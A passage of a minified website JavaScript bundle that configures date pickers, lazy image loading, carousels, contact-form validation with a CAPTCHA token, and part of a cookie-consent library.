Date(a);t.setDate(t.getDate()+o),w||(h.datepicker("setStartDate","".concat(t.getFullYear(),"-").concat(t.getMonth()+1,"-").concat(t.getDate())),r<i?(h.datepicker("setEndDate","".concat(r.getFullYear(),"-").concat(r.getMonth()+1,"-").concat(r.getDate())),n>r&&h.datepicker("setDate",r)):h.datepicker("setEndDate","".concat(i.getFullYear(),"-").concat(i.getMonth()+1,"-").concat(i.getDate())),n<t&&h.datepicker("setDate",t)),l&&l.split(",").forEach((function(e){window.updateButtonURL(e)}))})),u&&(c=u),f.datepicker("setDate",c);var b=new Date(c);b.setDate(b.getDate()+o),b>a&&(b=a),d&&(b=new Date(d)),h.datepicker("setDate","".concat(b.getFullYear(),"-").concat(b.getMonth()+1,"-").concat(b.getDate()))}));var e=i()('[data-plugin="datepicker-normal"]');if(e.length>0){var t=e.data("start-date"),n=e.data("end-date");e.datepicker({startDate:t,endDate:n,format:"yyyy-mm-dd"}),i()(document).ready((function(){e.closest("form").hasClass("form--disabled")||e.val()||e.datepicker("setDate",t)}))}i()('[data-plugin="datepicker"]').datepicker({format:"YYYY-MM-DD"}).on("changeDate",(function(e){var t=new Date(i()(e.target).datepicker("getDate")),n=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];i()(e.target).is("ul")?(i()(e.target).find('[data-target="day"]').html(t.getDate()),i()(e.target).find('[data-target="month"]').html(n[t.getMonth()]),i()(e.target).find('[data-target="year"]').html(t.getFullYear())):i()(e.target).closest(".dateline__item").length&&i()(e.target).closest(".dateline__item").find("[dp-output]").html(t.getDate()+" "+n[t.getMonth()]+" "+t.getFullYear())}))}}])}();const tn=en;function nn(e){return nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},nn(e)}function rn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,an(r.key),r)}}function an(e){var t=function(e,t){if("object"!=nn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=nn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==nn(t)?t:t+""}var on=function(){return function(e,t,n){return t&&rn(e.prototype,t),n&&rn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){function e(){i()('[data-lazy="0"]').each((function(e,t){!i()(t).attr("data-lazy-p")&&function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:250,n=e.getBoundingClientRect();return n.top<=(window.innerHeight||document.documentElement.clientHeight)+t&&n.left<=(window.innerWidth||document.documentElement.clientWidth)+t&&n.bottom>=-t&&n.right>=-t}(t)&&(i()(t).attr("data-lazy-p",1),i()(t).attr("src",i()(t).attr("data-origin-src")),i()(t).on("load",(function(){i()(t).attr("data-lazy",1)})))}))}var t,n,r;i()(window).on("scroll",(t=e,n=250,function(){for(var e=this,i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];clearTimeout(r),r=setTimeout((function(){return t.apply(e,a)}),n)})),i()(document).ready(e)}}])}();const sn=on;function ln(e){return ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ln(e)}function un(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,dn(r.key),r)}}function dn(e){var t=function(e,t){if("object"!=ln(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=ln(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==ln(t)?t:t+""}var cn=function(){return function(e,t,n){return t&&un(e.prototype,t),n&&un(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){var e=this;i()(document).ready((function(){return e.maskify()})),i()(window).resize((function(){return e.maskify()}))}},{key:"maskify",value:function(){i()('[data-plugin="maskify"]').each((function(e,t){var n=i()(t).width(),r=i()(t).height()/100,a=i()(t).find(".mediacanvas").length;i()(t).find(".mediacanvas").each((function(e,o){var s=i()(o).find("img");s.css({height:"unset"});var l=s.width(),u=(s.height(),0);if(l/r>57*a){var d=r*(57*a);s.css({height:d})}l>n&&(u=(l-n)/a);var c=i()(o).offset().top-i()(t).offset().top,f=i()(o).offset().left-i()(t).offset().left+u/a;s.css({top:-c,left:-f})}))}))}}])}();const fn=cn;n(174);function hn(e){return hn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hn(e)}function _n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,pn(r.key),r)}}function pn(e){var t=function(e,t){if("object"!=hn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=hn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==hn(t)?t:t+""}var mn=function(){return function(e,t,n){return t&&_n(e.prototype,t),n&&_n(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){i()('[data-plugin="mh"]').each((function(e,t){return i()(t).matchHeight({byRow:!1})}))}}])}();const yn=mn;n(5458);function gn(e){return gn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},gn(e)}function vn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,wn(r.key),r)}}function wn(e){var t=function(e,t){if("object"!=gn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=gn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==gn(t)?t:t+""}var bn=function(){return function(e,t,n){return t&&vn(e.prototype,t),n&&vn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){window.onpageshow=function(){i()('[data-plugin="select"]').each((function(e,t){var n=i()(this).hasClass("form-select form-custom"),r=i()(this).select2({minimumResultsForSearch:-1,dropdownParent:i()(this).parent(),templateResult:function(e,t){return"none"==i()(e.element).css("display")&&i()(t).css("display","none"),e.text},selectionCssClass:n?"default-theme form-select form-custom":""});n&&r&&r.length>0&&r.addClass("testing")}))}}}])}();const Mn=bn;function Ln(e){return Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ln(e)}function kn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Dn(r.key),r)}}function Dn(e){var t=function(e,t){if("object"!=Ln(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Ln(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Ln(t)?t:t+""}var Tn=function(){return function(e,t,n){return t&&kn(e.prototype,t),n&&kn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){this.promoSlide(),this.gallerySlide(),this.tilesSlide(),this.parallaxPortholeSlide(),this.sectionGroupSlide(),this.bookingSlide()}},{key:"bookingSlide",value:function(){i()("[data-slick-booking]").slick({arrows:!1,slidesToShow:1,autoplay:!1,dots:!0,fade:!0,cssEase:"linear",rows:0})}},{key:"sectionGroupSlide",value:function(){i()(window).on("load resize orientationchange",(function(){if(i()("[data-slickitem-sectiongroup]").length){if(i()("[data-slick-sectiongroup]").length)t=i()("[data-slick-sectiongroup]").find("[data-st]");else{var e=i()("<div>");i()("[data-slickitem-sectiongroup-label]").length&&e.append(i()("[data-slickitem-sectiongroup-label]").clone()),e.append(i()("<div data-st>"));var t=e.find("[data-st]");e.attr("data-slick-sectiongroup",""),i()("[data-slickitem-sectiongroup]").each((function(){t.append(i()(this).clone())})),i()("[data-slickitem-sectiongroup]").last().after(e)}if(i()(window).width()>752?t.hasClass("slick-initialized")&&(t.slick("unslick"),e&&e.length&&e.remove()):t.hasClass("slick-initialized")||t.slick({arrows:!1,slidesToShow:1,autoplay:!1,dots:!0,mobileFirst:!0}),t.hasClass("slick-initialized")){var n=t.find(".block__media");n.length&&setTimeout((function(){t.find(".slick-dots").css("top",n.height())}),200)}}}))}},{key:"parallaxPortholeSlide",value:function(){i()(window).on("load resize orientationchange",(function(){i()("[data-slick-parallaxporthole]").each((function(){var e=i()(this);i()(window).width()>767?e.hasClass("slick-initialized")&&e.slick("unslick"):e.hasClass("slick-initialized")||e.slick({arrows:!1,slidesToShow:1,autoplay:!1,dots:!0,mobileFirst:!0})}))}))}},{key:"tilesSlide",value:function(){i()(window).on("load resize orientationchange",(function(){i()("[data-slick-tiles]").each((function(){var e=i()(this);i()(window).width()>976?e.hasClass("slick-initialized")&&(e.slick("unslick"),e.append('                      <div class="tile__item tile__item--pseudo"></div>                      <div class="tile__item tile__item--pseudo"></div>                      <div class="tile__item tile__item--pseudo"></div>                    ')):e.hasClass("slick-initialized")||(e.find(".tile__item--pseudo").remove(),e.slick({arrows:!1,slidesToShow:1,autoplay:!1,dots:!0,mobileFirst:!0}))}))}))}},{key:"promoSlide",value:function(){i()('[data-slick="promoslide1"]').slick({dots:!0,lazyLoad:"anticipated",arrows:!1,speed:1e3,pauseOnFocus:!0,slidesToShow:1,autoplay:!1})}},{key:"gallerySlide",value:function(){i()('[data-slick="galleryslide"]').each((function(e,t){i()(t).attr("data-slick-totalslides");var n=i()(t).attr("data-video-slides");i()(t).on("init",(function(e,t){var n=i()(t.$slides[0]),r=n.find("[slick-lazy-iframe]");r&&!r.attr("src")&&(r.hide(),r.prev(".spinner").show(),setTimeout((function(){r.prev(".spinner").hide(),r.show(),r.attr("src",r.attr("data-src"))}),2e3),setTimeout((function(){return r.closest(".slider__item").attr("data-loaded",!0)}),1e3));var a=n.find(".VideoBlock[slick-lazy-video]");a&&!a.attr("data-loaded")&&(window.initialiseVideo(a),a.attr("data-loaded",!0),setTimeout((function(){return a.closest(".slider__item").attr("data-loaded",!0)}),500))})).slick({dots:!0,lazyLoad:"ondemand",arrows:!0,speed:1e3,infinite:!1,centerMode:!0,variableWidth:!0,centerPadding:"24px",slidesToShow:1,mobileFirst:!0,responsive:"true"==n?[]:[{breakpoint:1200,settings:{variableWidth:!0,centerPadding:"96px",slidesToShow:1,dots:!0}},{breakpoint:768,settings:{centerPadding:"96px",variableWidth:!0,dots:!0,slidesToShow:1}},{breakpoint:300,settings:{centerPadding:"24px",variableWidth:!1,dots:!0,slidesToShow:1,arrows:!1}}]}),i()(t).on("beforeChange",(function(e,t,n,r){if(t&&t.$slider){var a=i()(t.$slides[r]),o=a.find("[slick-lazy-iframe]");o&&!o.attr("src")&&(o.hide(),o.prev(".spinner").show(),setTimeout((function(){o.prev(".spinner").hide(),o.show(),o.attr("src",o.attr("data-src"))}),2e3),setTimeout((function(){return o.closest(".slider__item").attr("data-loaded",!0)}),1e3));var s=a.find(".VideoBlock[slick-lazy-video]");if(s&&!s.attr("data-loaded")&&(window.initialiseVideo(s),s.attr("data-loaded",!0),setTimeout((function(){return s.closest(".slider__item").attr("data-loaded",!0)}),500)),i()(t.$slider).attr("data-video-slides")){var l=i()(t.$slides[n]).find(".VideoBlock").attr("data-video-id");if(l){var u=new Event("pause-".concat(l));window.dispatchEvent(u)}}}}))}))}}])}();const En=Tn;function Yn(e){return Yn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Yn(e)}function Sn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,xn(r.key),r)}}function xn(e){var t=function(e,t){if("object"!=Yn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Yn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Yn(t)?t:t+""}var On=function(){return function(e,t,n){return t&&Sn(e.prototype,t),n&&Sn(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.init()}),[{key:"init",value:function(){this.switchview()}},{key:"switchview",value:function(){i()("[data-switchview-true]").addClass("d-none d-lg-inline-block"),i()("[data-switchview]").each((function(e,t){var n=i()(t).attr("data-switchview");i()('[data-switchview-trigger="'+n+'"]').on("click",(function(e){var t=i()('[data-switchview="'+n+'"]');"false"===t.attr("data-state")?(t.attr("data-state",!0),i()(e.target).html(i()(e.target).attr("data-switchview-false-lable")),i()('[data-switchview-true="'+n+'"]').removeClass("d-none"),i()('[data-switchview-true="'+n+'"]').removeClass("d-lg-inline-block"),i()('[data-switchview-false="'+n+'"]').addClass("d-none d-lg-inline-block")):(t.attr("data-state",!1),i()(e.target).html(i()(e.target).attr("data-switchview-true-lable")),i()('[data-switchview-true="'+n+'"]').addClass("d-none d-lg-inline-block"),i()('[data-switchview-false="'+n+'"]').removeClass("d-none"),i()('[data-switchview-false="'+n+'"]').removeClass("d-lg-inline-block"))}))}))}}])}();const An=On;window.jQuery=i(),window.HubSpotReady=function(){var e=i()(".HubSpotForm");i()(e).each((function(e,t){var n=i()(t).find("form").first(),r=i()(n).attr("data-form-id"),a=i()(t).find("button#submit-".concat(r)).first();i()(n).find(".actions").first().append(a),a.on("click",(function(e){i()(n).trigger("submit")}))}))};var Pn=n(9380),jn=n.n(Pn);function Cn(e){return Cn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Cn(e)}function Hn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Rn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Hn(Object(n),!0).forEach((function(t){Wn(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Hn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Wn(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=Cn(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Cn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Cn(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}i()(document).ready((function(){var e=i()('form[id^="CustomForm-"]');e.length&&e.each((function(e,t){var n=i()(t).attr("data-custom-form-id"),r=[];i()(t).children().each((function(e,t){i()(t).find("input, textarea, select").each((function(e,t){r.push(t)}))}));var a={};i()(r).each((function(e,t){if(t&&"hidden"!=i()(t).attr("type")){i()(t).attr("minlegnth")&&(fieldLength=i()(t).attr("minlength"));var n=Wn({},i()(t).attr("name"),Rn(Rn(Rn(Rn({},i()(t).attr("required")&&!i()(t).attr("data-required-message")&&{presence:!0}),i()(t).attr("required")&&i()(t).attr("data-required-message")&&{presence:{message:"^".concat(i()(t).attr("data-required-message"))}}),i()(t).attr("minlegnth")&&{minimum:i()(t).attr("minlegnth")}),"email"==i()(t).attr("type")&&{email:!0}));i().extend(a,n)}})),a.cfCaptcha={presence:{message:"^Please complete the CAPTCHA"}};var o=i()(t).find(".form-action");o.on("click",(function(e){!function(e){e.preventDefault();var r={};i()(t).serializeArray().map((function(e){var t=e.name,n=e.value;return t&&n&&(r[t]=n)}));var s=jn()(r,a);if(i()("#CustomForm-".concat(n,"-errors")).html(""),i()(t).find("input, textarea, select").removeClass("error"),s)i().each(s,(function(e,n){i()(t).find("input[name=".concat(e,"]")).first().addClass("error"),i()(t).find("textarea[name=".concat(e,"]")).first().addClass("error"),i()(t).find("select[name=".concat(e,"]")).first().addClass("error");var r='<p class="error">'.concat(n,"</p>");i()(r).appendTo(i()(t).find(".errors"))}));else{i()(t).find("input, textarea, select").attr("disabled","disabled"),o.attr("disabled","disabled");var l=i()(t).find('input[name="cf-turnstile-response"]').val();l?(r.token=l,i().post({url:i()(t).prop("action"),data:JSON.stringify(r)}).done((function(){i()(t).find(".success-message").show()})).fail((function(){i()(t).find(".failure-message").html('<p class="error">There was an issue sending your message, please try again later.<p/>')})).always((function(){}))):i()(Form).find(".failure-message").html('<p class="error">There was an issue sending your message, please try again later.<p/>')}}(e)}))}))})),i()(document).ready((function(){var e=i()('form[id^="ContactOrEnquireForm-');e.length&&e.each((function(e,t){var n=i()(t).find(".form__action > button"),r={Name:{presence:!0},Email:{presence:!0,email:{message:"Please enter a valid email address"}},Phone:{presence:!0},Message:{presence:!0,length:{minimum:20}},cfCaptcha:{presence:{message:"^Please complete the CAPTCHA"}}};n.on("click",(function(e){!function(e){e.preventDefault();var a={};i()(t).serializeArray().map((function(e){var t=e.name,n=e.value;return t&&n&&(a[t]=n)}));var o=jn()(a,r);if(i()(t).find(".errors").html(""),i()(t).find("input, textarea").removeClass("error"),o)i().each(o,(function(e,n){i()(t).find("input[name=".concat(e,"]")).addClass("error"),i()(t).find("textarea[name=".concat(e,"]")).addClass("error");var r='<p class="error">'.concat(n,"</p>");i()(r).appendTo(i()(t).find(".errors"))}));else{i()(t).find(".loading").show(),i()(t).find("input, textarea").each((function(e,t){i()(t).attr("disabled","disabled")})),n.attr("disabled","disabled");var s=i()(t).find('input[name="cf-turnstile-response"]').val();s?i().post({url:i()(t).prop("action"),data:JSON.stringify({Name:a.Name,Email:a.Email,Context:a.Context,Phone:a.Phone,Message:a.Message,VillageID:a.VillageID,token:s})}).done((function(){i()(t).find(".success-message").show()})).fail((function(){i()(t).find(".failure-message").html('<p class="error">There was an issue sending your message, please try again later.<p/>')})).always((function(){})):i()(t).find(".failure-message").html('<p class="error">There was an issue sending your message, please try again later.<p/>')}}(e)}))}))}));const In="opt-in",Un="opt-out",Nn="show--consent",Fn="show--preferences",qn="disable--interaction",Bn="data-category",$n="div",zn="button",Kn="aria-hidden",Vn="btn-group",Gn="click",Jn="data-role",Zn="consentModal",Qn="preferencesModal";class Xn{constructor(){this.t={mode:In,revision:0,autoShow:!0,lazyHtmlGeneration:!0,autoClearCookies:!0,manageScriptTags:!0,hideFromBots:!0,cookie:{name:"cc_cookie",expiresAfterDays:182,domain:"",path:"/",secure:!0,sameSite:"Lax"}},this.o={i:{},l:"",_:{},u:{},p:{},m:[],v:!1,h:null,C:null,S:null,M:"",D:!0,T:!1,k:!1,A:!1,N:!1,H:[],V:!1,I:!0,L:[],j:!1,F:"",P:!1,O:[],R:[],B:[],$:[],G:!1,J:!1,U:!1,q:[],K:[],W:[],X:{},Y:{},Z:{},ee:{},te:{},oe:[]},this.ne={ae:{},se:{}},this.ce={},this.re={ie:"cc:onFirstConsent",le:"cc:onConsent",de:"cc:onChange",fe:"cc:onModalShow",_e:"cc:onModalHide",ue:"cc:onModalReady"}}}const er=new Xn,tr=(e,t)=>e.indexOf(t),nr=(e,t)=>-1!==tr(e,t),rr=e=>Array.isArray(e),ir=e=>"string"==typeof e,ar=e=>!!e&&"object"==typeof e&&!rr(e),or=e=>"function"==typeof e,sr=e=>Object.keys(e),lr=e=>Array.from(new Set(e)),ur=()=>document.activeElement,dr=e=>e.preventDefault(),cr=(e,t)=>e.querySelectorAll(t),fr=e=>{const t=document.createElement(e);return e===zn&&(t.type=e),t},hr=(e,t,n)=>e.setAttribute(t,n),_r=(e,t,n)=>{e.removeAttribute(n?"data-"+t:t)},pr=(e,t,n)=>e.getAttribute(n?"data-"+t:t),mr=(e,t)=>e.appendChild(t),yr=(e,t)=>e.classList.add(t),gr=(e,t)=>yr(e,"cm__"+t),vr=(e,t)=>yr(e,"pm__"+t),wr=(e,t)=>e.classList.remove(t),br=e=>{if("object"!=typeof e)return e;if(e instanceof Date)return new Date(e.getTime());let t=Array.isArray(e)?[]:{};for(let n in e){let r=e[n];t[n]=br(r)}return t},Mr=(e,t)=>dispatchEvent(new CustomEvent(e,{detail:t})),Lr=(e,t,n,r)=>{e.addEventListener(t,n),r&&er.o.m.push({pe:e,ge:t,me:n})},kr=()=>{const e=er.t.cookie.expiresAfterDays;return or(e)?e(er.o.F):e},Dr=(e,t)=>{const n=e||[],r=t||[];return n.filter((e=>!nr(r,e))).concat(r.filter((e=>!nr(n,e))))},Tr=e=>{er.o.R=lr(e),er.o.F=(()=>{let e="custom";const{R:t,O:n,B:r}=er.o,i=t.length;return i===n.length?e="all":i===r.length&&(e="necessary"),e})()},Er=(e,t,n,r)=>{const i="accept-",{show:a,showPreferences:o,hide:s,hidePreferences:l,acceptCategory:u}=t,d=e||document,c=e=>cr(d,`[data-cc="${e}"]`),f=(e,t)=>{dr(e),u(t),l(),s()},h=c("show-preferencesModal"),_=c("show-consentModal"),p=c(i+"all"),m=c(i+"necessary"),y=c(i+"custom"),g=er.t.lazyHtmlGeneration;for(const e of h)hr(e,"aria-haspopup","dialog"),Lr(e,Gn,(e=>{dr(e),o()})),g&&(Lr(e,"mouseenter",(e=>{dr(e),er.o.N||n(t,r)}),!0),Lr(e,"focus",(()=>{er.o.N||n(t,r)})));for(let e of _)hr(e,"aria-haspopup","dialog"),Lr(e,Gn,(e=>{dr(e),a(!0)}),!0);for(let e of p)Lr(e,Gn,(e=>{f(e,"all")}),!0);for(let e of y)Lr(e,Gn,(e=>{f(e)}),!0);for(let e of m)Lr(e,Gn,(e=>{f(e,[])}),!0)},Yr=(e,t)=>{e&&(t&&(e.tabIndex=-1),e.focus(),t&&e.removeAttribute("tabindex"))},Sr=(e,t)=>{const n=r=>{r.target.removeEventListener("transitionend",n),"opacity"===r.propertyName&&"1"===getComputedStyle(e).opacity&&Yr((e=>1===e?er.ne.be:er.ne.ve)(t))};Lr(e,"transitionend",n)};let xr;const Or=e=>{clearTimeout(xr),e?yr(er.ne.ye,qn):xr=setTimeout((()=>{wr(er.ne.ye,qn)}),500)},Ar=["M 19.5 4.5 L 4.5 19.5 M 4.5 4.501 L 19.5 19.5","M 3.572 13.406 L 8.281 18.115 L 20.428 5.885","M 21.999 6.94 L 11.639 17.18 L 2.001 6.82 "],Pr=(e=0,t=1.5)=>`<svg viewBox="0 0 24 24" stroke-width="${t}"><path d="${Ar[e]}"/></svg>`,jr=e=>{const t=er.ne,n=er.o;(e=>{const r=e===t.he,i=n.i.disablePageInteraction?t.ye:r?t.Ce:t.ye;Lr(i,"keydown",(t=>{if("Tab"!==t.key||!(r?n.k&&!n.A:n.A))return;const i=ur(),a=r?n.q:n.K;0!==a.length&&(t.shiftKey?i!==a[0]&&e.contains(i)||(dr(t),Yr(a[1])):i!==a[1]&&e.contains(i)||(dr(t),Yr(a[0])))}),!0)})(e)},Cr=["[href]",zn,"input","details","[tabindex]"].map((e=>e+':not([tabindex="-1"])')).join(","),Hr=e=>{const{o:t,ne:n}=er,r=(e,t)=>{const n=cr(e,Cr);t[0]=n[0],t[1]=n[n.length-1]};1===e&&t.T&&r(n.he,t.q),2===e&&t.N&&r(n.we,t.K)},Rr=(e,t,n)=>{const{de:r,le:i,ie:a,_e:o,ue:s,fe:l}=er.ce,u=er.re;if(t){const r={modalName:t};return e===u.fe?or(l)&&l(r):e===u._e?or(o)&&o(r):(r.modal=n,or(s)&&s(r)),Mr(e,r)}const d={cookie:er.o.p};e===u.ie?or(a)&&a(br(d)):e===u.le?or(i)&&i(br(d)):(d.changedCategories=er.o.L,d.changedServices=er.o.ee,or(r)&&r(br(d))),Mr(e,br(d))},Wr=(e,t)=>{try{return e()}catch(e){return!t&&console.warn("CookieConsent:",e),!1}},Ir=e=>{const{Y:t,ee:n,O:r,X:i,oe:a,p:o,L:s}=er.o;for(const e of r){const r=n[e]||t[e]||[];for(const n of r){const r=i[e][n];if(!r)continue;const{onAccept:a,onReject:o}=r;!r.Se&&nr(t[e],n)?(r.Se=!0,or(a)&&a()):r.Se&&!nr(t[e],n)&&(r.Se=!1,or(o)&&o())}}if(!er.t.manageScriptTags)return;const l=a,u=e||o.categories||[],d=(e,r)=>{if(r>=e.length)return;const i=a[r];if(i.xe)return d(e,r+1);const o=i.Me,l=i.De,c=i.Te,f=nr(u,l),h=!!c&&nr(t[l],c);if(!c&&!i.ke&&f||!c&&i.ke&&!f&&nr(s,l)||c&&!i.ke&&h||c&&i.ke&&!h&&nr(n[l]||[],c)){i.xe=!0;const t=pr(o,"type",!0);_r(o,"type",!!t),_r(o,Bn);let n=pr(o,"src",!0);n&&_r(o,"src",!0);const a=fr("script");a.textContent=o.innerHTML;for(const{nodeName:e}of o.attributes)hr(a,e,o[e]||pr(o,e));t&&(a.type=t),n?a.src=n:n=o.src;const s=!!n&&(!t||["text/javascript","module"].includes(t));if(s&&(a.onload=a.onerror=()=>{d(e,++r)}),o.replaceWith(a),s)return}d(e,++r)};d(l,0)},Ur="bottom",Nr="left",Fr="center",qr="right",Br="inline",$r="wide",zr="pm--",Kr=["middle","top",Ur],Vr=[Nr,Fr,qr],Gr={box:{Ee:[$r,Br],Ae:Kr,Ne:Vr,He:Ur,Ve:qr},cloud:{Ee:[Br],Ae:Kr,Ne:Vr,He:Ur,Ve:Fr},bar:{Ee:[Br],Ae:Kr.slice(1),Ne:[],He:Ur,Ve:""}},Jr={box:{Ee:[],Ae:[],Ne:[],He:"",Ve:""},bar:{Ee:[$r],Ae:[],Ne:[Nr,qr],He:"",Ve:Nr}},Zr=e=>{const t=er.o.i.guiOptions,n=t&&t.consentModal,r=t&&t.preferencesModal;0===e&&Qr(er.ne.he,Gr,n,"cm--","box","cm"),1===e&&Qr(er.ne.we,Jr,r,zr,"box","pm")},Qr=(e,t,n,r,i,a)=>{e.className=a;const o=n&&n.layout,s=n&&n.position,l=n&&n.flipButtons,u=!n||!1!==n.equalWeightButtons,d=o&&o.split(" ")||[],c=d[0],f=d[1],h=c in t?c:i,_=t[h],p=nr(_.Ee,f)&&f,m=s&&s.split(" ")||[],y=m[0],g=r===zr?m[0]:m[1],v=nr(_.Ae,y)?y:_.He,w=nr(_.Ne,g)?g:_.Ve,b=t=>{t&&yr(e,r+t)};b(h),b(p),b(v),b(w),l&&b("flip");const M=a+"__btn--secondary";if("cm"===a){const{Ie:e,Le:t}=er.ne;e&&(u?wr(e,M):yr(e,M)),t&&(u?wr(t,M):yr(t,M))}else{const{je:e}=er.ne;e&&(u?wr(e,M):yr(e,M))}},Xr=(e,t)=>{const n=er.o,r=er.ne,{hide:i,hidePreferences:a,acceptCategory:o}=e,s=e=>{o(e),a(),i()},l=n.u&&n.u.preferencesModal;if(!l)return;const u=l.title,d=l.closeIconLabel,c=l.acceptAllBtn,f=l.acceptNecessaryBtn,h=l.savePreferencesBtn,_=l.sections||[],p=c||f||h;if(r.Fe)r.Pe=fr($n),vr(r.Pe,"body");else{r.Fe=fr($n),yr(r.Fe,"pm-wrapper");const e=fr("div");yr(e,"pm-overlay"),mr(r.Fe,e),Lr(e,Gn,a),r.we=fr($n),yr(r.we,"pm"),hr(r.we,"role","dialog"),hr(r.we,Kn,!0),hr(r.we,"aria-modal",!0),hr(r.we,"aria-labelledby","pm__title"),Lr(r.ye,"keydown",(e=>{27===e.keyCode&&a()}),!0),r.Oe=fr($n),vr(r.Oe,"header"),r.Re=fr("h2"),vr(r.Re,"title"),r.Re.id="pm__title",r.Be=fr(zn),vr(r.Be,"close-btn"),hr(r.Be,"aria-label",l.closeIconLabel||""),Lr(r.Be,Gn,a),r.$e=fr("span"),r.$e.innerHTML=Pr(),mr(r.Be,r.$e),r.Ge=fr($n),vr(r.Ge,"body"),r.Je=fr($n),vr(r.Je,"footer");var m=fr($n);yr(m,"btns");var 